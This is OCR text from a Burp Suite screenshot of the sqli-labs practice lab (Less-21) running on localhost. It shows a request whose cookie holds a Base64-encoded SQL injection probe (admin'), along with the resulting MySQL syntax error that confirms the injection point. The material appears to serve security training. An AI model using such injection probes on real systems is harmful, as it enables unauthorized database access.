 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 GET /sqli-labs-master/Less-21/index.php HTTP/1.1
2 Host: cn.bing.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/sqli-labs-master/Less-21/index.php
8 Connection: close
9 Cookie: uname=YWRtaW4n
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4n and expires:
Wed 24 Jul 2024 - 22:47:37
Issue with your mysql: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax
to use near ''admin'') LIMIT 0,1' at line 1
Inspector
选择 8 (0x8)
Selected text
YWRtaW4n
Decoded from: URL encoding
YWRtaW4n
Decoded from: Base64
admin'
Cancel Apply changes
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 14
Inspector
Notes
准备完毕 1,286字节 | 27 millis